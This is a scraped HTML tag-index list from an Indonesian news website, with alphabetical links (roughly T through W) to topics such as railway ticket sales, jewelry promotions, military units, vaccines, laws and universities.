					<span><a href="https://uritanet.com/tag/terobosan-terapi-sel-punca-untuk-kesehatan-masa-depan/">TEROBOSAN TERAPI SEL PUNCA UNTUK KESEHATAN MASA DEPAN</a></span>           
					    
					<span><a href="https://uritanet.com/tag/terobosandaerah/">TerobosanDaerah</a></span>           
					    
					<span><a href="https://uritanet.com/tag/terong-balado/">terong balado</a></span>           
					    
					<span><a href="https://uritanet.com/tag/terpilih-ketua-aspi-periode-2023-2026/">Terpilih Ketua ASPI Periode 2023-2026</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tertanggal-2-maret-2016/">tertanggal 2 Maret 2016</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tertera-pada-tiket/">tertera pada tiket</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tetap-santun/">tetap santun</a></span>           
					    
					<span><a href="https://uritanet.com/tag/teten-masduki/">Teten Masduki</a></span>           
					    
					<span><a href="https://uritanet.com/tag/the-albinis-xueli/">The Albinis Xueli</a></span>           
					    
					<span><a href="https://uritanet.com/tag/the-asean-women-entrepreneurs-network/">The ASEAN Women Entrepreneurs’ Network</a></span>           
					    
					<span><a href="https://uritanet.com/tag/the-battery-show-indonesia-tampil-perdana-di-iee-series-2025/">The Battery Show Indonesia Tampil Perdana di IEE Series 2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/the-book-of-puri-singaraja/">The Book of Puri Singaraja</a></span>           
					    
					<span><a href="https://uritanet.com/tag/the-bucketlist/">The Bucketlist</a></span>           
					    
					<span><a href="https://uritanet.com/tag/the-bucketlist-indonesia/">The Bucketlist Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/the-indonesia-pro-am-jalan-strategis-bangun-ekosistem-golf-nasional-berkelas-asia/">The Indonesia Pro-Am: Jalan Strategis Bangun Ekosistem Golf Nasional Berkelas Asia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/the-palace-jeweler-dan-lakuemas-kembali-hadirkan-promo-ketupat-emas-untuk-ramadan-idulfitri-2025/">The Palace Jeweler dan LAKUEMAS Kembali Hadirkan Promo Ketupat Emas untuk Ramadan &amp; Idulfitri 2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/the-palace-jeweler-hadir-di-bridestory-market-2025/">The Palace Jeweler Hadir di Bridestory Market 2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/the-palace-jeweler-kembali-raih-top-brand-2025/">The Palace Jeweler Kembali Raih Top Brand 2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/the-palace-jeweler-luncurkan-areumi-collections/">The Palace Jeweler Luncurkan Areumi Collections</a></span>           
					    
					<span><a href="https://uritanet.com/tag/the-palace-jeweler-luncurkan-koleksi-wedding-ring-terbaru-dalam-campaign-celebrate-your-love-story/">The Palace Jeweler Luncurkan Koleksi Wedding Ring Terbaru dalam Campaign “Celebrate Your Love Story</a></span>           
					    
					<span><a href="https://uritanet.com/tag/the-palace-jeweler-perkuat-identitas-budaya-lewat-koleksi-nusantara-di-momen-kemerdekaan-ri-ke-80/">The Palace Jeweler Perkuat Identitas Budaya Lewat Koleksi Nusantara di Momen Kemerdekaan RI ke-80</a></span>           
					    
					<span><a href="https://uritanet.com/tag/the-palace-jeweler-rayakan-hari-pelanggan-nasional-dengan-diskon-dan-hadiah-spesial/">The Palace Jeweler Rayakan Hari Pelanggan Nasional dengan Diskon dan Hadiah Spesial</a></span>           
					    
					<span><a href="https://uritanet.com/tag/the-palace-jeweler-tunjukkan-tren-perhiasan-pernikahan-modern-di-bridestory-market-2025/">The Palace Jeweler Tunjukkan Tren Perhiasan Pernikahan Modern di Bridestory Market 2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/the-tripper-travel-guitar/">The Tripper Travel Guitar</a></span>           
					    
					<span><a href="https://uritanet.com/tag/theanaalexandra/">TheanaAlexandra</a></span>           
					    
					<span><a href="https://uritanet.com/tag/theclinicbeautylosophy/">TheClinicBeautylosophy</a></span>           
					    
					<span><a href="https://uritanet.com/tag/thomas-bach/">Thomas Bach</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tidak-boleh-eksekusi/">Tidak boleh eksekusi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tidak-diperkenankan-naik-kereta-api/">tidak diperkenankan naik kereta api</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tidak-seimbang/">Tidak Seimbang</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tidak-sesuai-amar-putusan-pn-selatan/">tidak sesuai amar putusan PN Selatan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tidakceminkankenegarawanan/">TidakCeminkanKenegarawanan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tiff2025/">TIFF2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tigerandhumanharmony/">TigerAndHumanHarmony</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tiket-ka-lebaran-dari-daop-6-yogyakarta-laris-terjual/">Tiket KA Lebaran dari Daop 6 Yogyakarta Laris Terjual</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tiket-ka-lebaran-di-daop-6-yogyakarta-terjual-194-115/">Tiket KA Lebaran di Daop 6 Yogyakarta Terjual 194.115</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tiket-kereta-api-lebaran-2025-laris-manis/">Tiket Kereta Api Lebaran 2025 Laris Manis</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tiket-kereta-api-ludes-terjual-jelang-long-weekend/">Tiket Kereta Api Ludes Terjual Jelang Long Weekend</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tiket-kereta-mulai-rp100-000/">Tiket Kereta Mulai Rp100.000</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tiket-lebaran-mulai-dipesan/">Tiket Lebaran Mulai Dipesan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tiki/">TIKI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tiki-dan-fakultas-ekonomi-unj-bersinergi-dalam-program-gema-pulau-tidung-untuk-pengembangan-komunitas/">TIKI dan Fakultas Ekonomi UNJ Bersinergi dalam Program ‘Gema Pulau Tidung’ untuk Pengembangan Komunitas</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tiki-dinobatkan-sebagai-salah-satu-brand-logistik-paling-populer-di-indonesia-pada-ajang-jawa-pos-7-most-popular-brand-of-the-year-2024/">TIKI Dinobatkan sebagai Salah Satu Brand Logistik Paling Populer di Indonesia pada Ajang Jawa Pos 7 Most Popular Brand of the Year 2024</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tiki-dorong-tren-hobi-reptil-di-indonesia/">TIKI Dorong Tren Hobi Reptil di Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tiki-gelar-khitanan-massal-untuk-anak-karyawan-di-jakarta/">TIKI Gelar Khitanan Massal untuk Anak Karyawan di Jakarta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tiki-jemput-antar-putar/">TIKI Jemput Antar (PUTAR)</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tiki-raih-dua-penghargaan-bergengsi-di-tahun-2024/">TIKI Raih Dua Penghargaan Bergengsi di Tahun 2024</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tiki-serlok/">TIKI SERLOK</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tiktokbrotherssmilebs/">TikTok@brotherssmilebs. )***</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tiktokhits/">TikTokHits</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tiktoklivestudio/">TiktokLiveStudio</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tim-keamanan-kai-daop-1-jakarta-tangkap-pelaku-pencurian-kabel-laa-di-kebayoran/">Tim Keamanan KAI Daop 1 Jakarta Tangkap Pelaku Pencurian Kabel LAA di Kebayoran</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tim-pemenangan-rido-fokus-pada-kerja-lapangan/">Tim Pemenangan RIDO Fokus Pada Kerja Lapangan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/timbulkan-kericuhan/">timbulkan kericuhan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/timmuhibahangklung/">TimMuhibahAngklung</a></span>           
					    
					<span><a href="https://uritanet.com/tag/timor/">Timor</a></span>           
					    
					<span><a href="https://uritanet.com/tag/timur-cibubur/">Timur Cibubur</a></span>           
					    
					<span><a href="https://uritanet.com/tag/timur-tengah/">Timur Tengah</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tindaksampaiakar/">TindakSampaiAkar</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tinggi-protein/">tinggi protein</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tingkat-kecelakaan-masih-tinggi/">Tingkat Kecelakaan Masih Tinggi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tingkatkan-keselamatan/">Tingkatkan Keselamatan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tingkatkan-keselamatan-lalu-lintas/">Tingkatkan Keselamatan Lalu Lintas</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tingkatkan-keselamatan-perjalanan-kereta-api/">Tingkatkan Keselamatan Perjalanan Kereta Api</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tingkatkan-keselamatan-yang-berkelanjutan/">Tingkatkan Keselamatan yang Berkelanjutan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tionghoa/">Tionghoa</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tipikor/">Tipikor</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tisya-erni/">Tisya Erni</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tito-karnavian-diminta-prabowo-isi-formasi-menteri-bantu-kabinet-prabowo-gibran/">Tito Karnavian Diminta Prabowo Isi Formasi Menteri Bantu Kabinet Prabowo-Gibran</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tjita-nasrun/">Tjita Nasrun</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tjoetjoe-sandjaja-hermantotjoetjoe-sandjaja-hermanto/">Tjoetjoe Sandjaja HermantoTjoetjoe Sandjaja Hermanto</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tjs/">TJS</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tjurma-imelda-sinaga/">Tjurma Imelda Sinaga</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tka/">TKA</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tmii/">TMII</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tmms/">TMMS</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tni/">TNI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tni-ad/">TNI AD</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tni-al/">TNI AL</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tni-angkatan-darat/">TNI Angkatan Darat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tni-au/">TNI AU</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tnial/">TNIAL</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tnihumanis/">TNIHumanis</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tnimanunggal/">TNIManunggal</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tniuntukdesa/">TNIuntukDesa</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tniuntukrakyat/">TNIuntukRakyat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tol-jorr-ii-ruas-cimanggis-cibitung-resmi-beroperasi/">Tol JORR II Ruas Cimanggis - Cibitung Resmi Beroperasi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tolakintervensiolahraga/">TolakIntervensiOlahraga</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tolakjudol/">TolakJudol</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tolakkoperasibodong/">TolakKoperasiBodong</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tomlembong/">TomLembong</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tommy-p-utomo/">Tommy P. Utomo</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tomohon/">Tomohon</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tono-supartono/">Tono Supartono</a></span>           
					    
					<span><a href="https://uritanet.com/tag/top-coffee-rayakan-hari-kopi-sedunia-dengan-wujudkan-ekosistem-berkelanjutan-petani-dan-generasi-muda/">TOP Coffee Rayakan Hari Kopi Sedunia dengan Wujudkan Ekosistem Berkelanjutan Petani dan Generasi Muda</a></span>           
					    
					<span><a href="https://uritanet.com/tag/top-innovation-choice-award-2021/">Top Innovation Choice Award 2021</a></span>           
					    
					<span><a href="https://uritanet.com/tag/top-seller/">Top Seller</a></span>           
					    
					<span><a href="https://uritanet.com/tag/top-skor/">Top skor</a></span>           
					    
					<span><a href="https://uritanet.com/tag/topang-kemandirian-pangan/">Topang Kemandirian Pangan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tour-de-entete/">Tour de Entete</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tourismsustainability/">TourismSustainability</a></span>           
					    
					<span><a href="https://uritanet.com/tag/toyota-fortuner-2024-hadir-dengan-teknologi-terkini-dan-tampilan-lebih-gagah/">Toyota Fortuner 2024 Hadir dengan Teknologi Terkini dan Tampilan Lebih Gagah</a></span>           
					    
					<span><a href="https://uritanet.com/tag/toyota-hadirkan-kendaraan-elektrifikasi-di-giias-2024/">Toyota Hadirkan Kendaraan Elektrifikasi di GIIAS 2024</a></span>           
					    
					<span><a href="https://uritanet.com/tag/trailbanyumas/">TrailBanyumas</a></span>           
					    
					<span><a href="https://uritanet.com/tag/trans-group/">Trans Group</a></span>           
					    
					<span><a href="https://uritanet.com/tag/transformasi-digital/">transformasi digital</a></span>           
					    
					<span><a href="https://uritanet.com/tag/transformasi-digital-kai-makin-diterima/">Transformasi Digital KAI Makin Diterima</a></span>           
					    
					<span><a href="https://uritanet.com/tag/transformasi-layanan-kai-daop-1-jakarta-gunakan-rangkaian-ssng-untuk-tingkatkan-efisiensi-dan-kualitas-perjalanan/">Transformasi Layanan: KAI Daop 1 Jakarta Gunakan Rangkaian SSNG untuk Tingkatkan Efisiensi dan Kualitas Perjalanan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/transformasiekonomidaerah/">TransformasiEkonomiDaerah</a></span>           
					    
					<span><a href="https://uritanet.com/tag/transformasikecantikan/">TransformasiKecantikan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/transformasirs/">TransformasiRS</a></span>           
					    
					<span><a href="https://uritanet.com/tag/transgender/">Transgender</a></span>           
					    
					<span><a href="https://uritanet.com/tag/transisi-hijau-dan-teknologi-jadi-kunci-strategi-jangka-panjang-astra-otoparts/">Transisi Hijau dan Teknologi Jadi Kunci Strategi Jangka Panjang Astra Otoparts</a></span>           
					    
					<span><a href="https://uritanet.com/tag/transit-oriented-development-tod/">Transit Oriented Development (TOD)</a></span>           
					    
					<span><a href="https://uritanet.com/tag/transjakarta/">Transjakarta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/transjakarta-belajar-langsung-ke-command-center/">TransJakarta Belajar Langsung ke Command Center</a></span>           
					    
					<span><a href="https://uritanet.com/tag/transparansikeuangan/">TransparansiKeuangan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/transportasi-inklusif-jadi-kunci-jakarta-menuju-top-50-global-city-2029/">Transportasi Inklusif Jadi Kunci Jakarta Menuju “Top 50 Global City 2029”</a></span>           
					    
					<span><a href="https://uritanet.com/tag/transvision/">Transvision</a></span>           
					    
					<span><a href="https://uritanet.com/tag/travel-corridor-arrangement/">Travel Corridor Arrangement</a></span>           
					    
					<span><a href="https://uritanet.com/tag/travelhajiumrah/">TravelHajiUmrah</a></span>           
					    
					<span><a href="https://uritanet.com/tag/travelwithcare/">TravelWithCare</a></span>           
					    
					<span><a href="https://uritanet.com/tag/trending-di-twitter/">Trending di Twitter</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tri-adhianto/">Tri Adhianto</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tri-adhianto-tjahyono/">Tri Adhianto Tjahyono</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tri-adhiyanto/">Tri Adhiyanto</a></span>           
					    
					<span><a href="https://uritanet.com/tag/trias-politica/">Trias Politica</a></span>           
					    
					<span><a href="https://uritanet.com/tag/trinity-optima-production/">Trinity Optima Production</a></span>           
					    
					<span><a href="https://uritanet.com/tag/triowijaya/">TrioWijaya</a></span>           
					    
					<span><a href="https://uritanet.com/tag/triwisaksana/">Triwisaksana</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tropen-institute-of-tropical-hygiene/">Tropen Institute of Tropical Hygiene</a></span>           
					    
					<span><a href="https://uritanet.com/tag/try-sutrisno/">Try Sutrisno</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tryoutperformancevocal/">TryOutPerformanceVocal</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tulungagunghebat/">TulungagungHebat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tumbuh-18/">Tumbuh 18</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tumbuh-di-negeri-sendiri/">Tumbuh di Negeri Sendiri</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tuntas-tidak-ada-cacat/">Tuntas. Tidak ada cacat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/turis-internasional/">turis internasional</a></span>           
					    
					<span><a href="https://uritanet.com/tag/turnamen-pro-am-internasional-terbesar-dan-pertama-di-indonesia-kembali-digelar/">Turnamen Pro-Am Internasional Terbesar dan Pertama di Indonesia Kembali Digelar</a></span>           
					    
					<span><a href="https://uritanet.com/tag/turnamen-sepakbola-antar-wartawan-indonesia/">turnamen sepakbola antar wartawan Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tutup-usia/">Tutup Usia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tuyul-mba-yul-reborn/">Tuyul &amp; Mba Yul Reborn</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tvonetalkshow/">tvOneTalkshow</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tvrimenghibur/">TVRIMenghibur</a></span>           
					    
					<span><a href="https://uritanet.com/tag/uac-mojokerto-gelar-seminar-internasional/">UAC Mojokerto Gelar Seminar Internasional</a></span>           
					    
					<span><a href="https://uritanet.com/tag/uang-tunai/">uang tunai</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ulangtahunaina50/">UlangTahunAina50</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ulangtahunratutari/">UlangTahunRatuTari</a></span>           
					    
					<span><a href="https://uritanet.com/tag/umbu-r-samapaty/">Umbu R Samapaty</a></span>           
					    
					<span><a href="https://uritanet.com/tag/umkm/">UMKM</a></span>           
					    
					<span><a href="https://uritanet.com/tag/umkm-binaan-bi/">UMKM Binaan BI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/umkmbangkit/">UMKMBangkit</a></span>           
					    
					<span><a href="https://uritanet.com/tag/umkmbutuhperlindungan/">UMKMButuhPerlindungan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/umkmgoglobal/">UMKMGoGlobal</a></span>           
					    
					<span><a href="https://uritanet.com/tag/umkmhalal/">UMKMHalal</a></span>           
					    
					<span><a href="https://uritanet.com/tag/umkmnaikkelas/">UMKMNaikKelas</a></span>           
					    
					<span><a href="https://uritanet.com/tag/umkmyogyakarta/">UMKMYogyakarta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ump/">UMP</a></span>           
					    
					<span><a href="https://uritanet.com/tag/umrahplus/">UmrahPlus</a></span>           
					    
					<span><a href="https://uritanet.com/tag/unair/">UNAIR</a></span>           
					    
					<span><a href="https://uritanet.com/tag/undang-undang-ite/">Undang Undang ITE</a></span>           
					    
					<span><a href="https://uritanet.com/tag/undang-undang/">Undang-undang</a></span>           
					    
					<span><a href="https://uritanet.com/tag/undang-undang-nomor-23-tahun-2007-perkeretaapian/">Undang-undang Nomor 23 Tahun 2007 Perkeretaapian</a></span>           
					    
					<span><a href="https://uritanet.com/tag/undang-undang-perkawinan/">Undang-Undang Perkawinan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/unforgettable-presence-di-jfw-2026-kolaborasi-tiga-desainer-internasional-dan-astrid-tiar-sebagai-wajah-transformasi-elegan-perempuan-indonesi/">Unforgettable Presence” di JFW 2026 Kolaborasi tiga desainer internasional dan Astrid Tiar sebagai wajah transformasi elegan perempuan Indonesi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/uni-emirat-arab/">Uni Emirat Arab</a></span>           
					    
					<span><a href="https://uritanet.com/tag/universitas-brawijaya/">Universitas Brawijaya</a></span>           
					    
					<span><a href="https://uritanet.com/tag/universitas-brawijaya-malang/">Universitas Brawijaya Malang</a></span>           
					    
					<span><a href="https://uritanet.com/tag/universitas-diponegoro/">Universitas Diponegoro</a></span>           
					    
					<span><a href="https://uritanet.com/tag/universitas-melbourne/">Universitas Melbourne</a></span>           
					    
					<span><a href="https://uritanet.com/tag/universitas-muhammadiyah-palembang/">Universitas Muhammadiyah Palembang</a></span>           
					    
					<span><a href="https://uritanet.com/tag/universiteit-van-amsterdam/">Universiteit van Amsterdam</a></span>           
					    
					<span><a href="https://uritanet.com/tag/unlock-the-key-il-sogno/">UNLOCK THE KEY &amp; IL SOGNO</a></span>           
					    
					<span><a href="https://uritanet.com/tag/unpakforsustainability/">UnpakForSustainability</a></span>           
					    
					<span><a href="https://uritanet.com/tag/unprofessional-manner/">unprofessional manner</a></span>           
					    
					<span><a href="https://uritanet.com/tag/unskilled-labour/">unskilled labour</a></span>           
					    
					<span><a href="https://uritanet.com/tag/untuk-tingkatkan-kualitas-sdm-indonesia/">Untuk Tingkatkan Kualitas SDM Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/upt-lido/">UPT Lido</a></span>           
					    
					<span><a href="https://uritanet.com/tag/urbanfuturenow/">UrbanFutureNow</a></span>           
					    
					<span><a href="https://uritanet.com/tag/urbanjustice/">UrbanJustice</a></span>           
					    
					<span><a href="https://uritanet.com/tag/usa/">USA</a></span>           
					    
					<span><a href="https://uritanet.com/tag/usaha-kecil-menengah-ukm/">Usaha Kecil Menengah (UKM)</a></span>           
					    
					<span><a href="https://uritanet.com/tag/usaha-mikro-kecil/">usaha mikro kecil</a></span>           
					    
					<span><a href="https://uritanet.com/tag/usaha-mikro-kecil-dan-menengah/">Usaha mikro kecil dan menengah</a></span>           
					    
					<span><a href="https://uritanet.com/tag/usaha-mikro-kecil-menengah-lpdb-kumkm/">Usaha Mikro Kecil Menengah (LPDB-KUMKM)</a></span>           
					    
					<span><a href="https://uritanet.com/tag/usamah-khan/">Usamah Khan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/usung-smartphone-sebagai-ikon-fashion-lifestyle/">Usung Smartphone Sebagai Ikon Fashion &amp; Lifestyle</a></span>           
					    
					<span><a href="https://uritanet.com/tag/utamakan-keselamatan-dan-layanan-pelanggan/">Utamakan Keselamatan dan Layanan Pelanggan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/utang-berlebihan/">utang berlebihan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/uu/">UU</a></span>           
					    
					<span><a href="https://uritanet.com/tag/uu-no-18-tahun-2012/">UU No. 18 Tahun 2012</a></span>           
					    
					<span><a href="https://uritanet.com/tag/uu-no-32-tahun-2014/">UU No. 32 Tahun 2014</a></span>           
					    
					<span><a href="https://uritanet.com/tag/uu-obl-kesehatan/">UU OBL Kesehatan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/uu11tahun2006/">UU11Tahun2006</a></span>           
					    
					<span><a href="https://uritanet.com/tag/uu16tahun2006/">UU16Tahun2006</a></span>           
					    
					<span><a href="https://uritanet.com/tag/uu8tahun2010/">UU8Tahun2010</a></span>           
					    
					<span><a href="https://uritanet.com/tag/uuciptakerja/">UUCiptaKerja</a></span>           
					    
					<span><a href="https://uritanet.com/tag/uud-1945/">UUD 1945</a></span>           
					    
					<span><a href="https://uritanet.com/tag/uud1945/">UUD1945</a></span>           
					    
					<span><a href="https://uritanet.com/tag/uyakuyapeduli/">UyaKuyaPeduli</a></span>           
					    
					<span><a href="https://uritanet.com/tag/vaksin/">vaksin</a></span>           
					    
					<span><a href="https://uritanet.com/tag/vaksin-astrazeneca/">vaksin AstraZeneca</a></span>           
					    
					<span><a href="https://uritanet.com/tag/vaksin-nusantara/">vaksin Nusantara</a></span>           
					    
					<span><a href="https://uritanet.com/tag/vaksin-pfizer/">Vaksin Pfizer</a></span>           
					    
					<span><a href="https://uritanet.com/tag/vaksin-sinovac/">vaksin Sinovac</a></span>           
					    
					<span><a href="https://uritanet.com/tag/vaksinasi/">Vaksinasi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/vaksinasi-covid-19/">Vaksinasi Covid-19</a></span>           
					    
					<span><a href="https://uritanet.com/tag/vaksinasi-gotong-royong/">Vaksinasi Gotong Royong</a></span>           
					    
					<span><a href="https://uritanet.com/tag/vaksinasi-lansia/">vaksinasi lansia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/valda-alviana/">Valda Alviana</a></span>           
					    
					<span><a href="https://uritanet.com/tag/vanyawijaya/">VanyaWijaya</a></span>           
					    
					<span><a href="https://uritanet.com/tag/varian-less-sugar/">varian less sugar</a></span>           
					    
					<span><a href="https://uritanet.com/tag/varian-teh-latte/">varian Teh Latte</a></span>           
					    
					<span><a href="https://uritanet.com/tag/very-related/">very Related</a></span>           
					    
					<span><a href="https://uritanet.com/tag/video-kategori-mahasiswa-pelajar/">Video Kategori Mahasiswa / Pelajar</a></span>           
					    
					<span><a href="https://uritanet.com/tag/video-klip/">video klip</a></span>           
					    
					<span><a href="https://uritanet.com/tag/video-musik/">Video musik</a></span>           
					    
					<span><a href="https://uritanet.com/tag/videokliptanjunglesung/">VideoKlipTanjungLesung</a></span>           
					    
					<span><a href="https://uritanet.com/tag/viral/">Viral</a></span>           
					    
					<span><a href="https://uritanet.com/tag/virtual-experience/">virtual experience</a></span>           
					    
					<span><a href="https://uritanet.com/tag/virtual-run-2021/">VIRTUAL RUN 2021</a></span>           
					    
					<span><a href="https://uritanet.com/tag/virtual-semangat-senin-indosiar/">virtual Semangat Senin Indosiar</a></span>           
					    
					<span><a href="https://uritanet.com/tag/virus-torch/">Virus TORCH</a></span>           
					    
					<span><a href="https://uritanet.com/tag/visi-perubahan/">Visi Perubahan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/visittomohon/">VisitTomohon</a></span>           
					    
					<span><a href="https://uritanet.com/tag/vokaljuaradunia/">VokalJuaraDunia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/volkswagen-gemparkan-iims-2025-dengan-id-buzz-long-wheelbase-dan-kolaborasi-kreatif/">Volkswagen Gemparkan IIMS 2025 dengan ID. Buzz Long Wheelbase dan Kolaborasi Kreatif</a></span>           
					    
					<span><a href="https://uritanet.com/tag/volkswagen-perkuat-brand-lifestyle-lewat-kolaborasi-lintas-industri-di-giias-2025/">Volkswagen Perkuat Brand Lifestyle Lewat Kolaborasi Lintas Industri di GIIAS 2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/volkswagen-tawarkan-mobil-sebagai-cerminan-gaya-hidup-di-giias-2025-personalisasi-dan-komitmen-ramah-lingkungan-jadi-fokus-utama/">Volkswagen Tawarkan Mobil sebagai Cerminan Gaya Hidup di GIIAS 2025 Personalisasi dan Komitmen Ramah Lingkungan Jadi Fokus Utama</a></span>           
					    
					<span><a href="https://uritanet.com/tag/volume-penumpang-di-stasiun-bekasi-meningkat-signifikan-selama-angkutan-lebaran-1446h/">Volume Penumpang di Stasiun Bekasi Meningkat Signifikan Selama Angkutan Lebaran 1446H</a></span>           
					    
					<span><a href="https://uritanet.com/tag/volume-penumpang-ka-daop-1-jakarta-melonjak-jelang-lebaran-2025/">Volume Penumpang KA Daop 1 Jakarta Melonjak Jelang Lebaran 2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/volume-penumpang-tembus-6/">Volume Penumpang Tembus 6</a></span>           
					    
					<span><a href="https://uritanet.com/tag/vote/">vote</a></span>           
					    
					<span><a href="https://uritanet.com/tag/vr/">VR</a></span>           
					    
					<span><a href="https://uritanet.com/tag/wade-ormsby-tunjukkan-mental-juara-di-jakarta-international-championship-2025/">Wade Ormsby Tunjukkan Mental Juara di Jakarta International Championship 2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/wahyu-nayaka/">Wahyu Nayaka</a></span>           
					    
					<span><a href="https://uritanet.com/tag/wahyu-sulistio/">Wahyu Sulistio</a></span>           
					    
					<span><a href="https://uritanet.com/tag/wahyu-taufani-prialangga/">Wahyu Taufani Prialangga</a></span>           
					    
					<span><a href="https://uritanet.com/tag/wakil-dekan-i-fakultas-hukum/">Wakil Dekan I Fakultas Hukum</a></span>           
					    
					<span><a href="https://uritanet.com/tag/wakil-gubernur-jawa-timur/">Wakil Gubernur Jawa Timur</a></span>           
					    
					<span><a href="https://uritanet.com/tag/wakil-ketua-aspi/">Wakil Ketua ASPI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/wakil-ketua-dewan-perwakilan-daerah/">Wakil Ketua Dewan Perwakilan Daerah</a></span>           
					    
					<span><a href="https://uritanet.com/tag/wakil-ketua-dpd-ri/">Wakil ketua DPD RI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/wakil-ketua-komite-ii-dpd-ri/">Wakil Ketua Komite II DPD RI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/wakil-wali-kota-bekasi/">Wakil Wali Kota Bekasi</a></span>           
					    
